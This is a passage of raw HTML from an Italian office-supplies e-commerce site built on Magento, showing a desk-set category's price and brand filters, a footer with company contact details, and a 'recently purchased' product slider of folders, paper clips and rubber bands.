submenu"><li class="level2 category-item nav-18-1-1"><a href="https://convenienzaufficio.it/catalog/category/view/id/1205/"><span>-</span></a></li></ul></li></ul></li></ul><div class="all-cat"><span>Tutte le Categorie</span><span style="display:none">Chiudi</span></div></div></div><script type="text/javascript">	require(['jquery','magiccart/easing','magicmenu']);
</script> <div class="block filter" id="layerednav-filter-block" data-mage-init='{"collapsible":{"openedState": "active", "collapsible": true, "active": false, "collateral": { "openedState": "filter-active", "element": "body" } }}'> <div class="block-title filter-title"> <strong data-role="title" role="tab" aria-selected="true" aria-expanded="true" tabindex="0">Naviga per</strong> </div> <div class="block-content filter-content sidebar-shop sidebar-left"> <strong role="heading" aria-level="2" class="block-subtitle filter-subtitle">Opzioni di acquisto</strong> <div class="filter-options widget widget-filter" id="narrow-by-list" data-role="content" data-mage-init='{"accordion":{"openedState": "active", "active": false, "collapsible": true, "multipleCollapsible": true}}'> <div data-role="collapsible" class="filter-options-item"> <div data-role="title" class="filter-options-title">Prezzo</div> <div data-role="content" class="filter-options-content"><ol class="items"> <li class="item"> <div id="layered_ajax_price_attribute"> <div id="layered_ajax_price_text"></div> <div id="layerednav_price_slider"></div> </div> <script type="text/x-magento-init"> { "#layered_ajax_price_attribute": { "Magepow_Layerednav/js/priceslider": { "selectedFrom": 9, "selectedTo": 27, "minValue": 9, "maxValue": 27, "priceFormat": {"pattern":"%s\u00a0\u20ac","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false}, "ajaxUrl": "https:\/\/convenienzaufficio.it\/catalog\/category\/view\/s\/set-scrivania\/id\/440\/?price=%7Bprice_start%7D-%7Bprice_end%7D" } } } </script> </ol></div> </div> <div data-role="collapsible" class="filter-options-item"> <div data-role="title" class="filter-options-title">Marca</div> <div data-role="content" class="filter-options-content"><ol class="items"> <li class="item"> <a href="https://convenienzaufficio.it/catalog/category/view/s/set-scrivania/id/440/?manufacturer=6958"> ARDA <span class="count">1<span class="filter-count-label"> elemento</span></span> </a> </li> <li class="item"> <a href="https://convenienzaufficio.it/catalog/category/view/s/set-scrivania/id/440/?manufacturer=6905"> LEBEZ <span class="count">4<span class="filter-count-label"> prodotti</span></span> </a> </li> </ol></div> </div> </div> <script type="text/x-magento-init"> { "#narrow-by-list": { "accordion": { "active": [0,1] }, "Magepow_Layerednav/js/layerednav": {} } } </script> </div> </div></div><div class="sidebar sidebar-additional"><div class="block block-compare" data-bind="scope: 'compareProducts'" data-role="compare-products-sidebar"> <div class="block-title"> <strong id="block-compare-heading" role="heading" aria-level="2">Confronta Prodotti</strong> <span class="counter qty no-display" data-bind="text: compareProducts().countCaption, css: {'no-display': !compareProducts().count}"></span> </div> <!-- ko if: compareProducts().count --> <div class="block-content no-display" aria-labelledby="block-compare-heading" data-bind="css: {'no-display': !compareProducts().count}"> <ol id="compare-items" class="product-items product-items-names" data-bind="foreach: compareProducts().items"> <li class="product-item"> <input type="hidden" class="compare-item-id" data-bind="value: id"/> <strong class="product-item-name"> <a data-bind="attr: {href: product_url}, html: name" class="product-item-link"></a> </strong> <a href="#" data-bind="attr: {'data-post': remove_url}" title="Rimuovi&#x20;questo&#x20;articolo" class="action delete"> <span>Rimuovi questo articolo</span> </a> </li> </ol> <div class="actions-toolbar"> <div class="primary"> <a data-bind="attr: {'href': compareProducts().listUrl}" class="action compare primary"><span>Confronta</span></a> </div> <div class="secondary"> <a id="compare-clear-all" href="#" class="action clear" data-post="{&quot;action&quot;:&quot;https:\/\/convenienzaufficio.it\/catalog\/product_compare\/clear\/&quot;,&quot;data&quot;:{&quot;uenc&quot;:&quot;&quot;,&quot;confirmation&quot;:true,&quot;confirmationMessage&quot;:&quot;Sei sicuro di voler rimuovere tutti gli elementi dalla tua lista di comparazione?&quot;}}"> <span>Cancella tutto</span> </a> </div> </div> </div> <!-- /ko --> <!-- ko ifnot: compareProducts().count --> <div class="empty">Non ci sono articoli da confrontare.</div> <!-- /ko --></div><script type="text/x-magento-init">
{"[data-role=compare-products-sidebar]": {"Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}
</script></div></div></main><footer class="page-footer"><div class="block-footer-bottom"><div class="main-top"><div class="container"><div class="row"><div class="col-lg-8 col-md-8 col-xs-12 col-custom-footer col-custom-footer-2"><div class="row"><div class="col-lg-6 col-md-6 col-sm-6 col-xs-12"><div class="collapsible mobile-collapsible"><h3 class="block-title heading heading-subscribe">Iscriviti alla nostra Newsletter</h3><div class="block-content block-content-statick toggle-content-"><div class="block-newletter"><div class="block newsletter block-subscribe"> <form class="form subscribe clearfix" novalidate action="https://convenienzaufficio.it/newsletter/subscriber/new/" method="post" data-mage-init='{"validation": {"errorClass": "mage-error"}}' id="newsletter-validate-detail"><div class="block-content clearfix"><div class="block-title"> <span class="title">Subscribe our Newsletter</span><p>Get<strong>25% Off</strong>first purchase!</p></div><div class="field newsletter input-box clearfix"><div class="visible"><div class="control"><input name="email" type="email" id="newsletter" class="input-text"	placeholder="Inserisci la tua email"	data-validate="{required:true, 'validate-email':true}"/></div><div class="actions"><button class="action subscribe button" title="Iscriviti" type="submit"><span>Iscriviti</span></button></div></div></div></div> </form></div></div></div><div class="payment-icon"><div class="payment"><h3 class="block-title heading">Noi utilizziamo pagamenti Sicuri</h3><a class="introduce-paypal" href="#"> <img class="lazyload img-responsive paypal" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%221%22%20height%3D%221%22%20viewBox%3D%220%200%20225%20265%22%3E%3C%2Fsvg%3E" data-src="https://convenienzaufficio.it/media/wysiwyg/alothemes/static/payment.png" alt="Payment"> </a> <span class="hidden">hidden</span><br><span class="tit-contain"> I prezzi indicati si intendono IVA esclusa</span></div></div></div></div><div class="col-lg-3 col-md-3 col-sm-3 col-xs-12"><div class="collapsible mobile-collapsible"><h3 class="block-title heading">Clienti</h3><span class="toggle-tab mobile" style="display: none;"><span class="hidden">hidden</span></span><div class="block-content block-content-statick toggle-content"><ul class="bullet"><li><a href="/condizioni-di-vendita">Condizioni di Vendita</a></li><li><a href="#">Promozioni</a></li><li><a href="#">Novità</a></li><li><a href="#">Stato Ordine</a></li></ul></div></div></div><div class="col-lg-3 col-md-3 col-sm-3 col-xs-12"><div class="collapsible mobile-collapsible"><h3 class="block-title heading">Informazione</h3><span class="toggle-tab mobile" style="display: none;"><span class="hidden">hidden</span></span><div class="block-content block-content-statick toggle-content"><ul class="bullet"><li><a href="https://convenienzaufficio.it/privacy-policy-cookie-restriction-mode/">Informativa Privacy</a></li><!--li><a href="https://convenienzaufficio.it/customer-service/">Servizio Clienti</a></li--><li><a href="https://convenienzaufficio.it/sales/guest/form/">Ordini e Resi</a></li><li><a href="https://convenienzaufficio.it/contact/">Contatti</a></li><li><a href="https://convenienzaufficio.it/catalogsearch/advanced/">Ricerca Avanzata</a></li><!--li><a title="About Us" href="https://convenienzaufficio.it/about-magento-demo-store/">Su di Noi</a></li--> <!--li><a href="https://convenienzaufficio.it/catalog/seo_sitemap/category/">Sitemap</a></li--></ul></div></div></div></div></div><div class="col-lg-4 col-md-4 col-xs-12 col-custom-footer col-custom-footer-1"><div class="collapsible mobile-collapsible"><h3 class="block-title heading">Contatti</h3><span class="toggle-tab mobile" style="display: none;"><span class="hidden">hidden</span></span><div class="block1 block-content-statick toggle-content"><ul class="address-list"><li class="feature-icon first"><p class="no-margin"><span class="tit-name fa fa-map-marker"> <span class="hidden">hidden</span> </span> <span class="tit-contain"> FUNARO S.a.S <br>Viale Gramsci 62 <br>88050 Cropani Marina (CZ) - Italia </span></p></li><li class="feature-icon"><p><span class="tit-name fa fa-phone"> <span class="hidden">hidden</span> </span> <span class="tit-contain"> Tel. 0961 961826</span></p></li><li class="feature-icon"><p><span class="tit-name fa fa-envelope"> <span class="hidden">hidden</span> </span> <span class="tit-contain">info@convenienzaufficio.it <br>PEC: funarosas@blupec.it <br>P.I. 02796640791 <br>Ufficio Registro Imprese Catanzaro N° REA 177859 </span></p></li><li class="feature-icon"><p><span class="tit-name fa fa-clock-o"> <span class="hidden">hidden</span> </span> <span class="tit-contain">Lun-Ven 08:00 - 13:00&nbsp;&nbsp;/ 16:30 - 19:30</span></p></li></ul></div><div class="socials alo-social-links"><div class="icon-social icon-share-link clearfix"><h3 class="block-title heading">Seguici</h3><a class="social-link facebook" href="https://www.facebook.com/ConvenienzaUfficio.it/" target="blank"> <span class="fa fa-facebook"><span class="hidden">Facebook</span></span> </a></div></div></div></div></div></div></div></div><div class="footer-links-company"><div class="container"><div class="company-inner clearfix"><div class="company-top clearfix"><div class="footer-copyright"><div class="main1"><small class="copyright"><span>Copyright © 2021 - Convenienzaufficio - Tutti i diritti sono riservati.</span></small></div><a href="#" id="backtotop"><span class="icon-top fa fa-angle-up"></span><span class="back-to-top">In alto</span></a></div></div></div></div></div><div class="footer content"><div class="field-recaptcha" id="msp-recaptcha-58312e2256fb5bcda606e9b5046e00ef-container" data-bind="scope:'msp-recaptcha-58312e2256fb5bcda606e9b5046e00ef'"
> <!-- ko template: getTemplate() --><!-- /ko --></div><script type="text/javascript"> require(['jquery', 'domReady!'], function ($) { $('#msp-recaptcha-58312e2256fb5bcda606e9b5046e00ef-container') .appendTo('#newsletter-validate-detail'); });
</script><script type="text/x-magento-init">
{ "#msp-recaptcha-58312e2256fb5bcda606e9b5046e00ef-container": { "Magento_Ui/js/core/app": {"components":{"msp-recaptcha-58312e2256fb5bcda606e9b5046e00ef":{"component":"MSP_ReCaptcha\/js\/reCaptcha","reCaptchaId":"msp-recaptcha-58312e2256fb5bcda606e9b5046e00ef","zone":"newsletter","badge":"bottomright","settings":{"siteKey":"6LdA9UQfAAAAALJgvvoIEVoYJ9UxWkqI_6p1-Pyo","size":"invisible","badge":"inline","theme":null,"lang":null,"enabled":{"login":true,"create":true,"forgot":true,"contact":true,"review":true,"newsletter":true,"sendfriend":true,"paypal":true}}}}} }
}
</script></div></footer><script type="text/x-magento-init"> { "*": { "Magento_Ui/js/core/app": { "components": { "storage-manager": { "component": "Magento_Catalog/js/storage-manager", "appendTo": "", "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/convenienzaufficio.it\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/convenienzaufficio.it\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/convenienzaufficio.it\/rest\/default\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/convenienzaufficio.it\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}} } } } } }
</script><!-- Google Tag Manager (noscript) --><noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5Z8JV7M"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript><!-- End Google Tag Manager (noscript) --><div id="magepow_ajaxcart_popup"></div><style type="text/css"> #magepow_ajaxcart_popup .btn-continue .continue { background: ##b59677; color: ##ffffff; } #magepow_ajaxcart_popup .btn-continue .continue:hover { background: ##b59677; } #magepow_ajaxcart_popup .btn-viewcart .viewcart { background: ##b59677; color: ##ffffff; } #magepow_ajaxcart_popup .btn-viewcart .viewcart:hover { background: ##b59677; }</style><script type="text/x-magento-init"> { "body": { "magepowAjaxcart": { "countDown": "5", "showLoader": "1", "addUrl": "https://convenienzaufficio.it/ajaxcart/", "quickview": false, "quickViewUrl": "https://convenienzaufficio.it/alothemes/product/view/", "isProductView": false, "addToCartSelector": ".action.tocart" } } }
</script><div class= "alo-content-697ea63f72056 recentorder suggest-slider autoplay"	data-autoplay="1"	data-firsttime="3000"	data-speed="9000"	><div class="notify-slider-wrapper content-products"	><span class="x-close">Close</span><div class="mage-magictabs mc-RecentOrder activated"> <div class="notify-slider products wrapper grid products-grid"> <ul class="slider products list items product-items"> <li class="item product product-item"> <div class="product-item-info" data-container="product-grid"> <div class="images-container"> <div class="product-hover"> <a href="https://convenienzaufficio.it/catalog/product/view/id/1951/" class="product photo product-item-photo" tabindex="-1"> <span class="product-image-container" style="width:170px;"> <span class="product-image-wrapper" style="padding-bottom: 100%;"> <img class="lazyload product-image-photo lazyload" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22170%22%20height%3D%22170%22%20viewBox%3D%220%200%20225%20265%22%3E%3C%2Fsvg%3E" data-src="https://convenienzaufficio.it/media/catalog/product/cache/d51d6fb28252a60fd295a6c39e77cadd/3/7/37523.jpg" width="170" height="170" alt="50 CARTELLINE SEMPLICI C/PRESSINO AZZURRO 25X34 200GR MANILLA"/> </span></span> </a> </div> <div class="actions-no hover-box"> <a class="detail_links" href="https://convenienzaufficio.it/catalog/product/view/id/1951/" ></a> <div class="product actions product-item-actions"> <div class="actions-primary"> <form data-role="tocart-form" action="https://convenienzaufficio.it/checkout/cart/add/uenc/aHR0cHM6Ly9jb252ZW5pZW56YXVmZmljaW8uaXQvY2F0YWxvZy9jYXRlZ29yeS92aWV3L3Mvc2V0LXNjcml2YW5pYS9pZC80NDAv/product/1951/" method="post"> <input type="hidden" name="product" value="1951"> <input type="hidden" name="uenc" value="[base64],"> <input name="form_key" type="hidden" value="DqjToc40W8CvI5Uk" /> <button type="submit" title="Aggiungi al Carrello" class="action tocart primary button btn-cart pull-left-none"> <span><i class="pe-7s-cart icons"></i><span>Aggiungi al Carrello</span></span> </button> </form> </div> <div data-role="add-to-links" class="actions-secondary add-to-links"> <a href="#" class="action towishlist" title="Aggiungi alla lista desideri" aria-label="Aggiungi alla lista desideri" data-post='{"action":"https:\/\/convenienzaufficio.it\/wishlist\/index\/add\/","data":{"product":1951,"uenc":"aHR0cHM6Ly9jb252ZW5pZW56YXVmZmljaW8uaXQvY2F0YWxvZy9jYXRlZ29yeS92aWV3L3Mvc2V0LXNjcml2YW5pYS9pZC80NDAv"}}' data-action="add-to-wishlist" role="button"> <i class="icon-heart icons"></i>Aggiungi alla lista desideri </a> <a href="#" class="action tocompare" title="Aggiungi al confronto" aria-label="Aggiungi al confronto" data-post='{"action":"https:\/\/convenienzaufficio.it\/catalog\/product_compare\/add\/","data":{"product":"1951","uenc":"aHR0cHM6Ly9jb252ZW5pZW56YXVmZmljaW8uaXQvY2F0YWxvZy9jYXRlZ29yeS92aWV3L3Mvc2V0LXNjcml2YW5pYS9pZC80NDAv"}}' role="button"> <i class="icon-bar-chart icons"></i>Aggiungi al confronto </a> <div class="link-view"> <button type="button" class="quickview simple" title="Visualizzazione Rapida" onclick="jQuery.fn.quickview({url:'https://convenienzaufficio.it/alothemes/product/view/id/1951/'});"><span><!-- <i class="fa fa-eye icon"></i> -->Visualizzazione Rapida</span> </button> </div> </div> </div> </div> </div> <div class="product details product-item-details products-textlink clearfix"> <div class="someone-purchased">Qualcuno ha acquistato</div> <h2 class="product-name product-item-name"> <a class="product-item-link" href="https://convenienzaufficio.it/catalog/product/view/id/1951/"> 50 CARTELLINE SEMPLICI C/PRESSINO AZZURRO 25X34 200GR MANILLA </a> </h2> <span class="time-purchased">1 giorni fa</span> <span class="address-purchased">da Ausonia, IT</span> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1951" data-price-box="product-id-1951"> <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span id="product-price-1951" data-price-amount="12.85" data-price-type="finalPrice" class="price-wrapper " ><span class="price">12,85 €</span></span> </span></div> </div> </div> </li><li class="item product product-item"> <div class="product-item-info" data-container="product-grid"> <div class="images-container"> <div class="product-hover"> <a href="https://convenienzaufficio.it/catalog/product/view/id/2429/" class="product photo product-item-photo" tabindex="-1"> <span class="product-image-container" style="width:170px;"> <span class="product-image-wrapper" style="padding-bottom: 100%;"> <img class="lazyload product-image-photo lazyload" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22170%22%20height%3D%22170%22%20viewBox%3D%220%200%20225%20265%22%3E%3C%2Fsvg%3E" data-src="https://convenienzaufficio.it/media/catalog/product/cache/d51d6fb28252a60fd295a6c39e77cadd/4/4/44852.jpg" width="170" height="170" alt="50 CARTELLINE 3 LEMBI VERDE C/STAMPA 200GR"/> </span></span> </a> </div> <div class="actions-no hover-box"> <a class="detail_links" href="https://convenienzaufficio.it/catalog/product/view/id/2429/" ></a> <div class="product actions product-item-actions"> <div class="actions-primary"> <form data-role="tocart-form" action="https://convenienzaufficio.it/checkout/cart/add/uenc/aHR0cHM6Ly9jb252ZW5pZW56YXVmZmljaW8uaXQvY2F0YWxvZy9jYXRlZ29yeS92aWV3L3Mvc2V0LXNjcml2YW5pYS9pZC80NDAv/product/2429/" method="post"> <input type="hidden" name="product" value="2429"> <input type="hidden" name="uenc" value="[base64],"> <input name="form_key" type="hidden" value="DqjToc40W8CvI5Uk" /> <button type="submit" title="Aggiungi al Carrello" class="action tocart primary button btn-cart pull-left-none"> <span><i class="pe-7s-cart icons"></i><span>Aggiungi al Carrello</span></span> </button> </form> </div> <div data-role="add-to-links" class="actions-secondary add-to-links"> <a href="#" class="action towishlist" title="Aggiungi alla lista desideri" aria-label="Aggiungi alla lista desideri" data-post='{"action":"https:\/\/convenienzaufficio.it\/wishlist\/index\/add\/","data":{"product":2429,"uenc":"aHR0cHM6Ly9jb252ZW5pZW56YXVmZmljaW8uaXQvY2F0YWxvZy9jYXRlZ29yeS92aWV3L3Mvc2V0LXNjcml2YW5pYS9pZC80NDAv"}}' data-action="add-to-wishlist" role="button"> <i class="icon-heart icons"></i>Aggiungi alla lista desideri </a> <a href="#" class="action tocompare" title="Aggiungi al confronto" aria-label="Aggiungi al confronto" data-post='{"action":"https:\/\/convenienzaufficio.it\/catalog\/product_compare\/add\/","data":{"product":"2429","uenc":"aHR0cHM6Ly9jb252ZW5pZW56YXVmZmljaW8uaXQvY2F0YWxvZy9jYXRlZ29yeS92aWV3L3Mvc2V0LXNjcml2YW5pYS9pZC80NDAv"}}' role="button"> <i class="icon-bar-chart icons"></i>Aggiungi al confronto </a> <div class="link-view"> <button type="button" class="quickview simple" title="Visualizzazione Rapida" onclick="jQuery.fn.quickview({url:'https://convenienzaufficio.it/alothemes/product/view/id/2429/'});"><span><!-- <i class="fa fa-eye icon"></i> -->Visualizzazione Rapida</span> </button> </div> </div> </div> </div> </div> <div class="product details product-item-details products-textlink clearfix"> <div class="someone-purchased">Qualcuno ha acquistato</div> <h2 class="product-name product-item-name"> <a class="product-item-link" href="https://convenienzaufficio.it/catalog/product/view/id/2429/"> 50 CARTELLINE 3 LEMBI VERDE C/STAMPA 200GR </a> </h2> <span class="time-purchased">1 giorni fa</span> <span class="address-purchased">da Ausonia, IT</span> <div class="price-box price-final_price" data-role="priceBox" data-product-id="2429" data-price-box="product-id-2429"> <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span id="product-price-2429" data-price-amount="6.77" data-price-type="finalPrice" class="price-wrapper " ><span class="price">6,77 €</span></span> </span></div> </div> </div> </li><li class="item product product-item"> <div class="product-item-info" data-container="product-grid"> <div class="images-container"> <div class="product-hover"> <a href="https://convenienzaufficio.it/catalog/product/view/id/3156/" class="product photo product-item-photo" tabindex="-1"> <span class="product-image-container" style="width:170px;"> <span class="product-image-wrapper" style="padding-bottom: 100%;"> <img class="lazyload product-image-photo lazyload" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22170%22%20height%3D%22170%22%20viewBox%3D%220%200%20225%20265%22%3E%3C%2Fsvg%3E" data-src="https://convenienzaufficio.it/media/catalog/product/cache/d51d6fb28252a60fd295a6c39e77cadd/4/7/47862.jpg" width="170" height="170" alt="SCATOLA 100 FERMAGLI N.4 MM32 ZINCATI LEONE"/> </span></span> </a> </div> <div class="actions-no hover-box"> <a class="detail_links" href="https://convenienzaufficio.it/catalog/product/view/id/3156/" ></a> <div class="product actions product-item-actions"> <div class="actions-primary"> <form data-role="tocart-form" action="https://convenienzaufficio.it/checkout/cart/add/uenc/aHR0cHM6Ly9jb252ZW5pZW56YXVmZmljaW8uaXQvY2F0YWxvZy9jYXRlZ29yeS92aWV3L3Mvc2V0LXNjcml2YW5pYS9pZC80NDAv/product/3156/" method="post"> <input type="hidden" name="product" value="3156"> <input type="hidden" name="uenc" value="[base64],"> <input name="form_key" type="hidden" value="DqjToc40W8CvI5Uk" /> <button type="submit" title="Aggiungi al Carrello" class="action tocart primary button btn-cart pull-left-none"> <span><i class="pe-7s-cart icons"></i><span>Aggiungi al Carrello</span></span> </button> </form> </div> <div data-role="add-to-links" class="actions-secondary add-to-links"> <a href="#" class="action towishlist" title="Aggiungi alla lista desideri" aria-label="Aggiungi alla lista desideri" data-post='{"action":"https:\/\/convenienzaufficio.it\/wishlist\/index\/add\/","data":{"product":3156,"uenc":"aHR0cHM6Ly9jb252ZW5pZW56YXVmZmljaW8uaXQvY2F0YWxvZy9jYXRlZ29yeS92aWV3L3Mvc2V0LXNjcml2YW5pYS9pZC80NDAv"}}' data-action="add-to-wishlist" role="button"> <i class="icon-heart icons"></i>Aggiungi alla lista desideri </a> <a href="#" class="action tocompare" title="Aggiungi al confronto" aria-label="Aggiungi al confronto" data-post='{"action":"https:\/\/convenienzaufficio.it\/catalog\/product_compare\/add\/","data":{"product":"3156","uenc":"aHR0cHM6Ly9jb252ZW5pZW56YXVmZmljaW8uaXQvY2F0YWxvZy9jYXRlZ29yeS92aWV3L3Mvc2V0LXNjcml2YW5pYS9pZC80NDAv"}}' role="button"> <i class="icon-bar-chart icons"></i>Aggiungi al confronto </a> <div class="link-view"> <button type="button" class="quickview simple" title="Visualizzazione Rapida" onclick="jQuery.fn.quickview({url:'https://convenienzaufficio.it/alothemes/product/view/id/3156/'});"><span><!-- <i class="fa fa-eye icon"></i> -->Visualizzazione Rapida</span> </button> </div> </div> </div> </div> </div> <div class="product details product-item-details products-textlink clearfix"> <div class="someone-purchased">Qualcuno ha acquistato</div> <h2 class="product-name product-item-name"> <a class="product-item-link" href="https://convenienzaufficio.it/catalog/product/view/id/3156/"> SCATOLA 100 FERMAGLI N.4 MM32 ZINCATI LEONE </a> </h2> <span class="time-purchased">1 giorni fa</span> <span class="address-purchased">da Ausonia, IT</span> <div class="price-box price-final_price" data-role="priceBox" data-product-id="3156" data-price-box="product-id-3156"> <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span id="product-price-3156" data-price-amount="0.29" data-price-type="finalPrice" class="price-wrapper " ><span class="price">0,29 €</span></span> </span></div> </div> </div> </li><li class="item product product-item"> <div class="product-item-info" data-container="product-grid"> <div class="images-container"> <div class="product-hover"> <a href="https://convenienzaufficio.it/catalog/product/view/id/3159/" class="product photo product-item-photo" tabindex="-1"> <span class="product-image-container" style="width:170px;"> <span class="product-image-wrapper" style="padding-bottom: 100%;"> <img class="lazyload product-image-photo lazyload" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22170%22%20height%3D%22170%22%20viewBox%3D%220%200%20225%20265%22%3E%3C%2Fsvg%3E" data-src="https://convenienzaufficio.it/media/catalog/product/cache/d51d6fb28252a60fd295a6c39e77cadd/4/7/47865.jpg" width="170" height="170" alt="SCATOLA 25 FERMAGLI N.7 MM75 ZINCATI LEONE"/> </span></span> </a> </div> <div class="actions-no hover-box"> <a class="detail_links" href="https://convenienzaufficio.it/catalog/product/view/id/3159/" ></a> <div class="product actions product-item-actions"> <div class="actions-primary"> <form data-role="tocart-form" action="https://convenienzaufficio.it/checkout/cart/add/uenc/aHR0cHM6Ly9jb252ZW5pZW56YXVmZmljaW8uaXQvY2F0YWxvZy9jYXRlZ29yeS92aWV3L3Mvc2V0LXNjcml2YW5pYS9pZC80NDAv/product/3159/" method="post"> <input type="hidden" name="product" value="3159"> <input type="hidden" name="uenc" value="[base64],"> <input name="form_key" type="hidden" value="DqjToc40W8CvI5Uk" /> <button type="submit" title="Aggiungi al Carrello" class="action tocart primary button btn-cart pull-left-none"> <span><i class="pe-7s-cart icons"></i><span>Aggiungi al Carrello</span></span> </button> </form> </div> <div data-role="add-to-links" class="actions-secondary add-to-links"> <a href="#" class="action towishlist" title="Aggiungi alla lista desideri" aria-label="Aggiungi alla lista desideri" data-post='{"action":"https:\/\/convenienzaufficio.it\/wishlist\/index\/add\/","data":{"product":3159,"uenc":"aHR0cHM6Ly9jb252ZW5pZW56YXVmZmljaW8uaXQvY2F0YWxvZy9jYXRlZ29yeS92aWV3L3Mvc2V0LXNjcml2YW5pYS9pZC80NDAv"}}' data-action="add-to-wishlist" role="button"> <i class="icon-heart icons"></i>Aggiungi alla lista desideri </a> <a href="#" class="action tocompare" title="Aggiungi al confronto" aria-label="Aggiungi al confronto" data-post='{"action":"https:\/\/convenienzaufficio.it\/catalog\/product_compare\/add\/","data":{"product":"3159","uenc":"aHR0cHM6Ly9jb252ZW5pZW56YXVmZmljaW8uaXQvY2F0YWxvZy9jYXRlZ29yeS92aWV3L3Mvc2V0LXNjcml2YW5pYS9pZC80NDAv"}}' role="button"> <i class="icon-bar-chart icons"></i>Aggiungi al confronto </a> <div class="link-view"> <button type="button" class="quickview simple" title="Visualizzazione Rapida" onclick="jQuery.fn.quickview({url:'https://convenienzaufficio.it/alothemes/product/view/id/3159/'});"><span><!-- <i class="fa fa-eye icon"></i> -->Visualizzazione Rapida</span> </button> </div> </div> </div> </div> </div> <div class="product details product-item-details products-textlink clearfix"> <div class="someone-purchased">Qualcuno ha acquistato</div> <h2 class="product-name product-item-name"> <a class="product-item-link" href="https://convenienzaufficio.it/catalog/product/view/id/3159/"> SCATOLA 25 FERMAGLI N.7 MM75 ZINCATI LEONE </a> </h2> <span class="time-purchased">1 giorni fa</span> <span class="address-purchased">da Ausonia, IT</span> <div class="price-box price-final_price" data-role="priceBox" data-product-id="3159" data-price-box="product-id-3159"> <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span id="product-price-3159" data-price-amount="0.58" data-price-type="finalPrice" class="price-wrapper " ><span class="price">0,58 €</span></span> </span></div> </div> </div> </li><li class="item product product-item"> <div class="product-item-info" data-container="product-grid"> <div class="images-container"> <div class="product-hover"> <a href="https://convenienzaufficio.it/catalog/product/view/id/7535/" class="product photo product-item-photo" tabindex="-1"> <span class="product-image-container" style="width:170px;"> <span class="product-image-wrapper" style="padding-bottom: 100%;"> <img class="lazyload product-image-photo lazyload" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22170%22%20height%3D%22170%22%20viewBox%3D%220%200%20225%20265%22%3E%3C%2Fsvg%3E" data-src="https://convenienzaufficio.it/media/catalog/product/cache/d51d6fb28252a60fd295a6c39e77cadd/7/2/72086.jpg" width="170" height="170" alt="10 SACCHETTI da 100g di ELASTICO GOMMA MISURE e COLORI ASSORT. Markin"/> </span></span> </a> </div> <div class="actions-no hover-box"> <a class="detail_links" href="https://convenienzaufficio.it/catalog/product/view/id/7535/" ></a> <div class="product actions product-item-actions"> <div class="actions-primary"> <form data-role="tocart-form" action="https://convenienzaufficio.it/checkout/cart/add/uenc/aHR0cHM6Ly9jb252ZW5pZW56YXVmZmljaW8uaXQvY2F0YWxvZy9jYXRlZ29yeS92aWV3L3Mvc2V0LXNjcml2YW5pYS9pZC80NDAv/product/7535/" method="post"> <input type="hidden" name="product" value="7535"> <input type="hidden" name="uenc" value="[base64],"> <input name="form_key" type="hidden" value="DqjToc40W8CvI5Uk" /> <button type="submit" title="Aggiungi al Carrello" class="action tocart primary button btn-cart pull-left-none"> <span><i class="pe-7s-cart icons"></i><span>Aggiungi al Carrello</span></span> </button> </form> </div> <div data-role="add-to-links" class="actions-secondary add-to-links"> <a href="#" class="action towishlist" title="Aggiungi alla lista desideri" aria-label="Aggiungi alla lista desideri" data-post='{"action":"https:\/\/convenienzaufficio.it\/wishlist\/index\/add\/","data":{"product":7535,"uenc":"aHR0cHM6Ly9jb252ZW5pZW56YXVmZmljaW8uaXQvY2F0YWxvZy9jYXRlZ29yeS92aWV3L3Mvc2V0LXNjcml2YW5pYS9pZC80NDAv"}}' data-action="add-to-wishlist" role="button"> <i class="icon-heart icons"></i>Aggiungi alla lista desideri </a> <a href="#" class="action tocompare" title="Aggiungi al confronto" aria-label="Aggiungi al confronto" data-post='{"action":"https:\/\/convenienzaufficio.it\/catalog\/product_compare\/add\/","data":{"product":"7535","uenc":"aHR0cHM6Ly9jb252ZW5pZW56YXVmZmljaW8uaXQvY2F0YWxvZy9jYXRlZ29yeS92aWV3L3Mvc2V0LXNjcml2YW5pYS9pZC80NDAv"}}' role="button"> <i class="icon-bar-chart icons"></i>Aggiungi al confronto </a> <div class="link-view"> <button type="button" class="quickview simple" title="Visualizzazione Rapida" onclick="jQuery.fn.quickview({url:'https://convenienzaufficio.it/alothemes/product/view/id/7535/'});"><span><!-- <i class="fa fa-eye icon"></i> -->Visualizzazione Rapida</span> </button> </div> </div> </div> </div> </div> <div class="product details product-item-details products-textlink clearfix"> <div class="someone-purchased">Qualcuno ha acquistato</div> <h2 class="product-name product-item-name"> <a class="product-item-link" href="https://convenienzaufficio.it/catalog/product/view/id/7535/"> 10 SACCHETTI da 100g di ELASTICO GOMMA MISURE e COLORI ASSORT. Markin </a> </h2> <span class="time-purchased">1 week fa</span> <span class="address-purchased">da Catanzaro, IT</span> <div class="price-box price-final_price" 